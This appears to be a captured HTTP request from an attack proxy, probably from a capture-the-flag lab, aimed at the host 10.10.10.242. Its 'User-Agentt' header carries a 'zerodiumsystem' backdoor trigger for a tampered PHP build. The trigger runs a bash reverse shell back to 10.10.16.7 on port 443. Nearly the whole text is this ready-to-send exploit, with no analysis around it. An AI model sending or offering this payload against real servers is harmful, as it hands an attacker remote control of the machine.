 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 User-Agentt: zerodiumsystem('bash -c "bash -i >& /dev/tcp/10.10.16.7/443 0>&1"');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14